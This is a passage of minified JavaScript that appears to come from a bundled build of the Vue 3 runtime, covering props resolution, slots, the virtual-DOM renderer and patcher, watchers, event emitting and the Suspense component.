cy(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=ge(s),[l]=e.propsOptions;let u=!1;if((r||o>0)&&!(o&16)){if(o&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(ra(e.emitsOptions,d))continue;const h=t[d];if(l)if(we(i,d))h!==i[d]&&(i[d]=h,u=!0);else{const p=qt(d);s[p]=vl(l,a,p,h,e,!1)}else h!==i[d]&&(i[d]=h,u=!0)}}}else{Ap(e,t,s,i)&&(u=!0);let c;for(const f in a)(!t||!we(t,f)&&((c=Lr(f))===f||!we(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(s[f]=vl(l,a,f,void 0,e,!0)):delete s[f]);if(i!==a)for(const f in i)(!t||!we(t,f))&&(delete i[f],u=!0)}u&&Pn(e.attrs,"set","")}function Ap(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let l in t){if(Kr(l))continue;const u=t[l];let c;s&&we(s,c=qt(l))?!i||!i.includes(c)?n[c]=u:(a||(a={}))[c]=u:ra(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,o=!0)}if(i){const l=ge(n),u=a||ke;for(let c=0;c<i.length;c++){const f=i[c];n[f]=vl(s,l,f,u[f],e,!we(u,f))}}return o}function vl(e,t,n,r,s,i){const o=e[n];if(o!=null){const a=we(o,"default");if(a&&r===void 0){const l=o.default;if(o.type!==Function&&!o.skipFactory&&ae(l)){const{propsDefaults:u}=s;if(n in u)r=u[n];else{const c=xr(s);r=u[n]=l.call(null,t),c()}}else r=l;s.ce&&s.ce._setProp(n,r)}o[0]&&(i&&!a?r=!1:o[1]&&(r===""||r===Lr(n))&&(r=!0))}return r}const uy=new WeakMap;function Op(e,t,n=!1){const r=n?uy:t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},a=[];let l=!1;if(!ae(e)){const c=f=>{l=!0;const[d,h]=Op(f,t,!0);Ye(o,d),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!i&&!l)return Te(e)&&r.set(e,zr),zr;if(te(i))for(let c=0;c<i.length;c++){const f=qt(i[c]);ju(f)&&(o[f]=ke)}else if(i)for(const c in i){const f=qt(c);if(ju(f)){const d=i[c],h=o[f]=te(d)||ae(d)?{type:d}:Ye({},d),p=h.type;let _=!1,y=!0;if(te(p))for(let b=0;b<p.length;++b){const m=p[b],g=ae(m)&&m.name;if(g==="Boolean"){_=!0;break}else g==="String"&&(y=!1)}else _=ae(p)&&p.name==="Boolean";h[0]=_,h[1]=y,(_||we(h,"default"))&&a.push(f)}}const u=[o,a];return Te(e)&&r.set(e,u),u}function ju(e){return e[0]!=="$"&&!Kr(e)}const Lp=e=>e[0]==="_"||e==="$stable",qc=e=>te(e)?e.map(Rt):[Rt(e)],fy=(e,t,n)=>{if(t._n)return t;const r=rp((...s)=>qc(t(...s)),n);return r._c=!1,r},Fp=(e,t,n)=>{const r=e._ctx;for(const s in e){if(Lp(s))continue;const i=e[s];if(ae(i))t[s]=fy(s,i,r);else if(i!=null){const o=qc(i);t[s]=()=>o}}},$p=(e,t)=>{const n=qc(t);e.slots.default=()=>n},Mp=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},dy=(e,t,n)=>{const r=e.slots=Rp();if(e.vnode.shapeFlag&32){const s=t._;s?(Mp(r,t,n),n&&Rh(r,"_",s,!0)):Fp(t,r)}else t&&$p(e,t)},hy=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=ke;if(r.shapeFlag&32){const a=t._;a?n&&a===1?i=!1:Mp(s,t,n):(i=!t.$stable,Fp(t,s)),o=t}else t&&($p(e,t),o={default:1});if(i)for(const a in s)!Lp(a)&&o[a]==null&&delete s[a]},ze=Wp;function py(e){return Dp(e)}function gy(e){return Dp(e,Vv)}function Dp(e,t){const n=Jo();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:h=un,insertStaticContent:p}=e,_=(w,E,x,D=null,O=null,H=null,z=void 0,q=null,U=!!E.dynamicChildren)=>{if(w===E)return;w&&!Xt(w,E)&&(D=L(w),ye(w,O,H,!0),w=null),E.patchFlag===-2&&(U=!1,E.dynamicChildren=null);const{type:j,ref:oe,shapeFlag:K}=E;switch(j){case Tr:y(w,E,x,D);break;case Ke:b(w,E,x,D);break;case zs:w==null&&m(E,x,D,z);break;case ct:A(w,E,x,D,O,H,z,q,U);break;default:K&1?S(w,E,x,D,O,H,z,q,U):K&6?V(w,E,x,D,O,H,z,q,U):(K&64||K&128)&&j.process(w,E,x,D,O,H,z,q,U,J)}oe!=null&&O&&ii(oe,w&&w.ref,H,E||w,!E)},y=(w,E,x,D)=>{if(w==null)r(E.el=a(E.children),x,D);else{const O=E.el=w.el;E.children!==w.children&&u(O,E.children)}},b=(w,E,x,D)=>{w==null?r(E.el=l(E.children||""),x,D):E.el=w.el},m=(w,E,x,D)=>{[w.el,w.anchor]=p(w.children,E,x,D,w.el,w.anchor)},g=({el:w,anchor:E},x,D)=>{let O;for(;w&&w!==E;)O=d(w),r(w,x,D),w=O;r(E,x,D)},v=({el:w,anchor:E})=>{let x;for(;w&&w!==E;)x=d(w),s(w),w=x;s(E)},S=(w,E,x,D,O,H,z,q,U)=>{E.type==="svg"?z="svg":E.type==="math"&&(z="mathml"),w==null?T(E,x,D,O,H,z,q,U):k(w,E,O,H,z,q,U)},T=(w,E,x,D,O,H,z,q)=>{let U,j;const{props:oe,shapeFlag:K,transition:re,dirs:le}=w;if(U=w.el=o(w.type,H,oe&&oe.is,oe),K&8?c(U,w.children):K&16&&R(w.children,U,null,D,O,Oa(w,H),z,q),le&&an(w,null,D,"created"),P(U,w,w.scopeId,z,D),oe){for(const Ie in oe)Ie!=="value"&&!Kr(Ie)&&i(U,Ie,null,oe[Ie],H,D);"value"in oe&&i(U,"value",null,oe.value,H),(j=oe.onVnodeBeforeMount)&&bt(j,D,w)}le&&an(w,null,D,"beforeMount");const pe=Np(O,re);pe&&re.beforeEnter(U),r(U,E,x),((j=oe&&oe.onVnodeMounted)||pe||le)&&ze(()=>{j&&bt(j,D,w),pe&&re.enter(U),le&&an(w,null,D,"mounted")},O)},P=(w,E,x,D,O)=>{if(x&&h(w,x),D)for(let H=0;H<D.length;H++)h(w,D[H]);if(O){let H=O.subTree;if(E===H||bo(H.type)&&(H.ssContent===E||H.ssFallback===E)){const z=O.vnode;P(w,z,z.scopeId,z.slotScopeIds,O.parent)}}},R=(w,E,x,D,O,H,z,q,U=0)=>{for(let j=U;j<w.length;j++){const oe=w[j]=q?Nn(w[j]):Rt(w[j]);_(null,oe,E,x,D,O,H,z,q)}},k=(w,E,x,D,O,H,z)=>{const q=E.el=w.el;let{patchFlag:U,dynamicChildren:j,dirs:oe}=E;U|=w.patchFlag&16;const K=w.props||ke,re=E.props||ke;let le;if(x&&nr(x,!1),(le=re.onVnodeBeforeUpdate)&&bt(le,x,E,w),oe&&an(E,w,x,"beforeUpdate"),x&&nr(x,!0),(K.innerHTML&&re.innerHTML==null||K.textContent&&re.textContent==null)&&c(q,""),j?C(w.dynamicChildren,j,q,x,D,Oa(E,O),H):z||Y(w,E,q,null,x,D,Oa(E,O),H,!1),U>0){if(U&16)$(q,K,re,x,O);else if(U&2&&K.class!==re.class&&i(q,"class",null,re.class,O),U&4&&i(q,"style",K.style,re.style,O),U&8){const pe=E.dynamicProps;for(let Ie=0;Ie<pe.length;Ie++){const Se=pe[Ie],Ct=K[Se],st=re[Se];(st!==Ct||Se==="value")&&i(q,Se,Ct,st,O,x)}}U&1&&w.children!==E.children&&c(q,E.children)}else!z&&j==null&&$(q,K,re,x,O);((le=re.onVnodeUpdated)||oe)&&ze(()=>{le&&bt(le,x,E,w),oe&&an(E,w,x,"updated")},D)},C=(w,E,x,D,O,H,z)=>{for(let q=0;q<E.length;q++){const U=w[q],j=E[q],oe=U.el&&(U.type===ct||!Xt(U,j)||U.shapeFlag&70)?f(U.el):x;_(U,j,oe,null,D,O,H,z,!0)}},$=(w,E,x,D,O)=>{if(E!==x){if(E!==ke)for(const H in E)!Kr(H)&&!(H in x)&&i(w,H,E[H],null,O,D);for(const H in x){if(Kr(H))continue;const z=x[H],q=E[H];z!==q&&H!=="value"&&i(w,H,q,z,O,D)}"value"in x&&i(w,"value",E.value,x.value,O)}},A=(w,E,x,D,O,H,z,q,U)=>{const j=E.el=w?w.el:a(""),oe=E.anchor=w?w.anchor:a("");let{patchFlag:K,dynamicChildren:re,slotScopeIds:le}=E;le&&(q=q?q.concat(le):le),w==null?(r(j,x,D),r(oe,x,D),R(E.children||[],x,oe,O,H,z,q,U)):K>0&&K&64&&re&&w.dynamicChildren?(C(w.dynamicChildren,re,x,O,H,z,q),(E.key!=null||O&&E===O.subTree)&&Wc(w,E,!0)):Y(w,E,x,oe,O,H,z,q,U)},V=(w,E,x,D,O,H,z,q,U)=>{E.slotScopeIds=q,w==null?E.shapeFlag&512?O.ctx.activate(E,x,D,z,U):se(E,x,D,O,H,z,U):ie(w,E,U)},se=(w,E,x,D,O,H,z)=>{const q=w.component=My(w,D,O);if(Ei(w)&&(q.ctx.renderer=J),Dy(q,!1,z),q.asyncDep){if(O&&O.registerDep(q,G,z),!w.el){const U=q.subTree=$e(Ke);b(null,U,E,x)}}else G(q,w,E,x,O,H,z)},ie=(w,E,x)=>{const D=E.component=w.component;if(Py(w,E,x))if(D.asyncDep&&!D.asyncResolved){ne(D,E,x);return}else D.next=E,D.update();else E.el=w.el,D.vnode=E},G=(w,E,x,D,O,H,z)=>{const q=()=>{if(w.isMounted){let{next:K,bu:re,u:le,parent:pe,vnode:Ie}=w;{const kt=Hp(w);if(kt){K&&(K.el=Ie.el,ne(w,K,z)),kt.asyncDep.then(()=>{w.isUnmounted||q()});return}}let Se=K,Ct;nr(w,!1),K?(K.el=Ie.el,ne(w,K,z)):K=Ie,re&&Qr(re),(Ct=K.props&&K.props.onVnodeBeforeUpdate)&&bt(Ct,pe,K,Ie),nr(w,!0);const st=La(w),Gt=w.subTree;w.subTree=st,_(Gt,st,f(Gt.el),L(Gt),w,O,H),K.el=st.el,Se===null&&sa(w,st.el),le&&ze(le,O),(Ct=K.props&&K.props.onVnodeUpdated)&&ze(()=>bt(Ct,pe,K,Ie),O)}else{let K;const{el:re,props:le}=E,{bm:pe,m:Ie,parent:Se,root:Ct,type:st}=w,Gt=Wn(E);if(nr(w,!1),pe&&Qr(pe),!Gt&&(K=le&&le.onVnodeBeforeMount)&&bt(K,Se,E),nr(w,!0),re&&Ce){const kt=()=>{w.subTree=La(w),Ce(re,w.subTree,w,O,null)};Gt&&st.__asyncHydrate?st.__asyncHydrate(re,w,kt):kt()}else{Ct.ce&&Ct.ce._injectChildStyle(st);const kt=w.subTree=La(w);_(null,kt,x,D,w,O,H),E.el=kt.el}if(Ie&&ze(Ie,O),!Gt&&(K=le&&le.onVnodeMounted)){const kt=E;ze(()=>bt(K,Se,kt),O)}(E.shapeFlag&256||Se&&Wn(Se.vnode)&&Se.vnode.shapeFlag&256)&&w.a&&ze(w.a,O),w.isMounted=!0,E=x=D=null}};w.scope.on();const U=w.effect=new $h(q);w.scope.off();const j=w.update=U.run.bind(U),oe=w.job=U.runIfDirty.bind(U);oe.i=w,oe.id=w.uid,U.scheduler=()=>Vc(oe),nr(w,!0),j()},ne=(w,E,x)=>{E.component=w;const D=w.vnode.props;w.vnode=E,w.next=null,cy(w,E.props,D,x),hy(w,E.children,x),Zn(),xu(w),er()},Y=(w,E,x,D,O,H,z,q,U=!1)=>{const j=w&&w.children,oe=w?w.shapeFlag:0,K=E.children,{patchFlag:re,shapeFlag:le}=E;if(re>0){if(re&128){Xe(j,K,x,D,O,H,z,q,U);return}else if(re&256){ve(j,K,x,D,O,H,z,q,U);return}}le&8?(oe&16&&Ne(j,O,H),K!==j&&c(x,K)):oe&16?le&16?Xe(j,K,x,D,O,H,z,q,U):Ne(j,O,H,!0):(oe&8&&c(x,""),le&16&&R(K,x,D,O,H,z,q,U))},ve=(w,E,x,D,O,H,z,q,U)=>{w=w||zr,E=E||zr;const j=w.length,oe=E.length,K=Math.min(j,oe);let re;for(re=0;re<K;re++){const le=E[re]=U?Nn(E[re]):Rt(E[re]);_(w[re],le,x,null,O,H,z,q,U)}j>oe?Ne(w,O,H,!0,!1,K):R(E,x,D,O,H,z,q,U,K)},Xe=(w,E,x,D,O,H,z,q,U)=>{let j=0;const oe=E.length;let K=w.length-1,re=oe-1;for(;j<=K&&j<=re;){const le=w[j],pe=E[j]=U?Nn(E[j]):Rt(E[j]);if(Xt(le,pe))_(le,pe,x,null,O,H,z,q,U);else break;j++}for(;j<=K&&j<=re;){const le=w[K],pe=E[re]=U?Nn(E[re]):Rt(E[re]);if(Xt(le,pe))_(le,pe,x,null,O,H,z,q,U);else break;K--,re--}if(j>K){if(j<=re){const le=re+1,pe=le<oe?E[le].el:D;for(;j<=re;)_(null,E[j]=U?Nn(E[j]):Rt(E[j]),x,pe,O,H,z,q,U),j++}}else if(j>re)for(;j<=K;)ye(w[j],O,H,!0),j++;else{const le=j,pe=j,Ie=new Map;for(j=pe;j<=re;j++){const xt=E[j]=U?Nn(E[j]):Rt(E[j]);xt.key!=null&&Ie.set(xt.key,j)}let Se,Ct=0;const st=re-pe+1;let Gt=!1,kt=0;const ws=new Array(st);for(j=0;j<st;j++)ws[j]=0;for(j=le;j<=K;j++){const xt=w[j];if(Ct>=st){ye(xt,O,H,!0);continue}let sn;if(xt.key!=null)sn=Ie.get(xt.key);else for(Se=pe;Se<=re;Se++)if(ws[Se-pe]===0&&Xt(xt,E[Se])){sn=Se;break}sn===void 0?ye(xt,O,H,!0):(ws[sn-pe]=j+1,sn>=kt?kt=sn:Gt=!0,_(xt,E[sn],x,null,O,H,z,q,U),Ct++)}const Su=Gt?_y(ws):zr;for(Se=Su.length-1,j=st-1;j>=0;j--){const xt=pe+j,sn=E[xt],Eu=xt+1<oe?E[xt+1].el:D;ws[j]===0?_(null,sn,x,Eu,O,H,z,q,U):Gt&&(Se<0||j!==Su[Se]?Ze(sn,x,Eu,2):Se--)}}},Ze=(w,E,x,D,O=null)=>{const{el:H,type:z,transition:q,children:U,shapeFlag:j}=w;if(j&6){Ze(w.component.subTree,E,x,D);return}if(j&128){w.suspense.move(E,x,D);return}if(j&64){z.move(w,E,x,J);return}if(z===ct){r(H,E,x);for(let K=0;K<U.length;K++)Ze(U[K],E,x,D);r(w.anchor,E,x);return}if(z===zs){g(w,E,x);return}if(D!==2&&j&1&&q)if(D===0)q.beforeEnter(H),r(H,E,x),ze(()=>q.enter(H),O);else{const{leave:K,delayLeave:re,afterLeave:le}=q,pe=()=>r(H,E,x),Ie=()=>{K(H,()=>{pe(),le&&le()})};re?re(H,pe,Ie):Ie()}else r(H,E,x)},ye=(w,E,x,D=!1,O=!1)=>{const{type:H,props:z,ref:q,children:U,dynamicChildren:j,shapeFlag:oe,patchFlag:K,dirs:re,cacheIndex:le}=w;if(K===-2&&(O=!1),q!=null&&ii(q,null,x,w,!0),le!=null&&(E.renderCache[le]=void 0),oe&256){E.ctx.deactivate(w);return}const pe=oe&1&&re,Ie=!Wn(w);let Se;if(Ie&&(Se=z&&z.onVnodeBeforeUnmount)&&bt(Se,E,w),oe&6)zt(w.component,x,D);else{if(oe&128){w.suspense.unmount(x,D);return}pe&&an(w,null,E,"beforeUnmount"),oe&64?w.type.remove(w,E,x,J,D):j&&!j.hasOnce&&(H!==ct||K>0&&K&64)?Ne(j,E,x,!1,!0):(H===ct&&K&384||!O&&oe&16)&&Ne(U,E,x),D&&We(w)}(Ie&&(Se=z&&z.onVnodeUnmounted)||pe)&&ze(()=>{Se&&bt(Se,E,w),pe&&an(w,null,E,"unmounted")},x)},We=w=>{const{type:E,el:x,anchor:D,transition:O}=w;if(E===ct){Ve(x,D);return}if(E===zs){v(w);return}const H=()=>{s(x),O&&!O.persisted&&O.afterLeave&&O.afterLeave()};if(w.shapeFlag&1&&O&&!O.persisted){const{leave:z,delayLeave:q}=O,U=()=>z(x,H);q?q(w.el,H,U):U()}else H()},Ve=(w,E)=>{let x;for(;w!==E;)x=d(w),s(w),w=x;s(E)},zt=(w,E,x)=>{const{bum:D,scope:O,job:H,subTree:z,um:q,m:U,a:j}=w;yo(U),yo(j),D&&Qr(D),O.stop(),H&&(H.flags|=8,ye(z,w,E,x)),q&&ze(q,E),ze(()=>{w.isUnmounted=!0},E),E&&E.pendingBranch&&!E.isUnmounted&&w.asyncDep&&!w.asyncResolved&&w.suspenseId===E.pendingId&&(E.deps--,E.deps===0&&E.resolve())},Ne=(w,E,x,D=!1,O=!1,H=0)=>{for(let z=H;z<w.length;z++)ye(w[z],E,x,D,O)},L=w=>{if(w.shapeFlag&6)return L(w.component.subTree);if(w.shapeFlag&128)return w.suspense.next();const E=d(w.anchor||w.el),x=E&&E[sp];return x?d(x):E};let Q=!1;const W=(w,E,x)=>{w==null?E._vnode&&ye(E._vnode,null,null,!0):_(E._vnode||null,w,E,null,null,null,x),E._vnode=w,Q||(Q=!0,xu(),_o(),Q=!1)},J={p:_,um:ye,m:Ze,r:We,mt:se,mc:R,pc:Y,pbc:C,n:L,o:e};let _e,Ce;return t&&([_e,Ce]=t(J)),{render:W,hydrate:_e,createApp:ay(W,_e)}}function Oa({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function nr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Np(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Wc(e,t,n=!1){const r=e.children,s=t.children;if(te(r)&&te(s))for(let i=0;i<r.length;i++){const o=r[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=Nn(s[i]),a.el=o.el),!n&&a.patchFlag!==-2&&Wc(o,a)),a.type===Tr&&(a.el=o.el)}}function _y(e){const t=e.slice(),n=[0];let r,s,i,o,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(s=n[n.length-1],e[s]<u){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)a=i+o>>1,e[n[a]]<u?i=a+1:o=a;u<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Hp(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Hp(t)}function yo(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const my=Symbol.for("v-scx"),vy=()=>vt(my);function jp(e,t){return zc(e,null,t)}function nt(e,t,n){return zc(e,t,n)}function zc(e,t,n=ke){const{immediate:r,deep:s,flush:i,once:o}=n,a=Ye({},n),l=t&&r||!t&&i!=="post";let u;if(is){if(i==="sync"){const h=vy();u=h.__watcherHandles||(h.__watcherHandles=[])}else if(!l){const h=()=>{};return h.stop=un,h.resume=un,h.pause=un,h}}const c=Qe;a.call=(h,p,_)=>nn(h,c,p,_);let f=!1;i==="post"?a.scheduler=h=>{ze(h,c&&c.suspense)}:i!=="sync"&&(f=!0,a.scheduler=(h,p)=>{p?h():Vc(h)}),a.augmentJob=h=>{t&&(h.flags|=4),f&&(h.flags|=2,c&&(h.id=c.uid,h.i=c))};const d=Lv(e,t,a);return is&&(u?u.push(d):l&&d()),d}function yy(e,t,n){const r=this.proxy,s=Le(e)?e.includes(".")?Bp(r,e):()=>r[e]:e.bind(r,r);let i;ae(t)?i=t:(i=t.handler,n=t);const o=xr(this),a=zc(s,i.bind(r),n);return o(),a}function Bp(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const by=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${qt(t)}Modifiers`]||e[`${Lr(t)}Modifiers`];function wy(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ke;let s=n;const i=t.startsWith("update:"),o=i&&by(r,t.slice(7));o&&(o.trim&&(s=n.map(c=>Le(c)?c.trim():c)),o.number&&(s=n.map(fo)));let a,l=r[a=Ea(t)]||r[a=Ea(qt(t))];!l&&i&&(l=r[a=Ea(Lr(t))]),l&&nn(l,e,6,s);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,nn(u,e,6,s)}}function Vp(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!ae(e)){const l=u=>{const c=Vp(u,t,!0);c&&(a=!0,Ye(o,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(Te(e)&&r.set(e,null),null):(te(i)?i.forEach(l=>o[l]=null):Ye(o,i),Te(e)&&r.set(e,o),o)}function ra(e,t){return!e||!yi(t)?!1:(t=t.slice(2).replace(/Once$/,""),we(e,t[0].toLowerCase()+t.slice(1))||we(e,Lr(t))||we(e,t))}function La(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[i],slots:o,attrs:a,emit:l,render:u,renderCache:c,props:f,data:d,setupState:h,ctx:p,inheritAttrs:_}=e,y=mo(e);let b,m;try{if(n.shapeFlag&4){const v=s||r,S=v;b=Rt(u.call(S,v,c,f,h,d,p)),m=a}else{const v=t;b=Rt(v.length>1?v(f,{attrs:a,slots:o,emit:l}):v(f,null)),m=t.props?a:Ey(a)}}catch(v){Gs.length=0,ms(v,e,1),b=$e(Ke)}let g=b;if(m&&_!==!1){const v=Object.keys(m),{shapeFlag:S}=g;v.length&&S&7&&(i&&v.some(Ic)&&(m=Ty(m,i)),g=An(g,m,!1,!0))}return n.dirs&&(g=An(g,null,!1,!0),g.dirs=g.dirs?g.dirs.concat(n.dirs):n.dirs),n.transition&&rs(g,n.transition),b=g,mo(y),b}function Sy(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(kr(s)){if(s.type!==Ke||s.children==="v-if"){if(n)return;n=s}}else return}return n}const Ey=e=>{let t;for(const n in e)(n==="class"||n==="style"||yi(n))&&((t||(t={}))[n]=e[n]);return t},Ty=(e,t)=>{const n={};for(const r in e)(!Ic(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Py(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:a,patchFlag:l}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Bu(r,o,u):!!o;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(o[d]!==r[d]&&!ra(u,d))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Bu(r,o,u):!0:!!o;return!1}function Bu(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!ra(n,i))return!0}return!1}function sa({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const bo=e=>e.__isSuspense;let yl=0;const Cy={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,i,o,a,l,u){if(e==null)ky(t,n,r,s,i,o,a,l,u);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}xy(e,t,n,r,s,o,a,l,u)}},hydrate:Ry,normalize:Iy},Up=Cy;function oi(e,t){const n=e.props&&e.props[t];ae(n)&&n()}function ky(e,t,n,r,s,i,o,a,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=qp(e,s,r,t,f,n,i,o,a,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,i,o),d.deps>0?(oi(e,"onPending"),oi(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,i,o),Xr(d,e.ssFallback)):d.resolve(!1,!0)}function xy(e,t,n,r,s,i,o,a,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,h=t.ssFallback,{activeBranch:p,pendingBranch:_,isInFallback:y,isHydrating:b}=f;if(_)f.pendingBranch=d,Xt(d,_)?(l(_,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():y&&(b||(l(p,h,n,r,s,null,i,o,a),Xr(f,h)))):(f.pendingId=yl++,b?(f.isHydrating=!1,f.activeBranch=_):u(_,s,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),y?(l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():(l(p,h,n,r,s,null,i,o,a),Xr(f,h))):p&&Xt(d,p)?(l(p,d,n,r,s,f,i,o,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0&&f.resolve()));else if(p&&Xt(d,p))l(p,d,n,r,s,f,i,o,a),Xr(f,d);else if(oi(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=yl++,l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0)f.resolve();else{const{timeout:m,pendingId:g}=f;m>0?setTimeout(()=>{f.pendingId===g&&f.fallback(h)},m):m===0&&f.fallback(h)}}function qp(e,t,n,r,s,i,o,a,l,u,c=!1){const{p:f,m:d,um:h,n:p,o:{parentNode:_,remove:y}}=u;let b;const m=Ay(e);m&&t&&t.pendingBranch&&(b=t.pendingId,t.deps++);const g=e.props?Ih(e.props.timeout):void 0,v=i,S={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:s,deps:0,pendingId:yl++,timeout:typeof g=="number"?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(T=!1,P=!1){const{vnode:R,activeBranch:k,pendingBranch:C,pendingId:$,effects:A,parentComponent:V,container:se}=S;let ie=!1;S.isHydrating?S.isHydrating=!1:T||(ie=k&&C.transition&&C.transition.mode==="out-in",ie&&(k.transition.afterLeave=()=>{$===S.pendingId&&(d(C,se,i===v?p(k):i,0),dl(A))}),k&&(_(k.el)===se&&(i=p(k)),h(k,V,S,!0)),ie||d(C,se,i,0)),Xr(S,C),S.pendingBranch=null,S.isInFallback=!1;let G=S.parent,ne=!1;for(;G;){if(G.pendingBranch){G.effects.push(...A),ne=!0;break}G=G.parent}!ne&&!ie&&dl(A),S.effects=[],m&&t&&t.pendingBranch&&b===t.pendingId&&(t.deps--,t.deps===0&&!P&&t.resolve()),oi(R,"onResolve")},fallback(T){if(!S.pendingBranch)return;const{vnode:P,activeBranch:R,parentComponent:k,container:C,namespace:$}=S;oi(P,"onFallback");const A=p(R),V=()=>{S.isInFallback&&(f(null,T,C,A,k,null,$,a,l),Xr(S,T))},se=T.transition&&T.transition.mode==="out-in";se&&(R.transition.afterLeave=V),S.isInFallback=!0,h(R,k,null,!0),se||V()},move(T,P,R){S.activeBranch&&d(S.activeBranch,T,P,R),S.container=T},next(){return S.activeBranch&&p(S.activeBranch)},registerDep(T,P,R){const k=!!S.pendingBranch;k&&S.deps++;const C=T.vnode.el;T.asyncDep.catch($=>{ms($,T,0)}).then($=>{if(T.isUnmounted||S.isUnmounted||S.pendingId!==T.suspenseId)return;T.asyncResolved=!0;const{vnode:A}=T;Sl(T,$),C&&(A.el=C);const V=!C&&T.subTree.el;P(T,A,_(C||T.subTree.el),C?null:p(T.subTree),S,o,R),V&&y(V),sa(T,A.el),k&&--S.deps===0&&S.resolve()})},unmount(T,P){S.isUnmounted=!0,S.activeBranch&&h(S.activeBranch,n,T,P),S.pendingBranch&&h(S.pendingBranch,n,T,P)}};return S}function Ry(e,t,n,r,s,i,o,a,l){const u=t.suspense=qp(t,r,n,e.parentNode,document.createElement("div"),null,s,i,o,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,i,o);return u.deps===0&&u.resolve(!1,!0),c}function Iy(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Vu(r?n.default:n),e.ssFallback=r?Vu(n.fallback):$e(Ke)}function Vu(e){let t;if(ae(e)){const n=ss&&e._c;n&&(e._d=!1,Ft()),e=e(),n&&(e._d=!0,t=St,zp())}return te(e)&&(e=Sy(e)),e=Rt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Wp(e,t){t&&t.pendingBranch?te(e)?t.effects.push(...e):t.effects.push(e):dl(e)}function Xr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,sa(r,s))}function Ay(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const ct=Symbol.for("v-fgt"),Tr=Symbol.for("v-txt"),Ke=Symbol.for("v-cmt"),zs=Symbol.for("v-stc"),Gs=[];let St=null;function Ft(e=!1){Gs.push(St=e?null:[])}function zp(){Gs.pop(),St=Gs[Gs.length-1]||null}let ss=1;function Uu(e,t=!1){ss+=e,e<0&&St&&t&&(St.hasOnce=!0)}function Gp(e){return e.dynamicChildren=ss>0?St||zr:null,zp(),ss>0&&St&&St.push(e),e}function Kp(e,t,n,r,s,i){return Gp(Jp(e,t,n,r,s,i,!0))}function 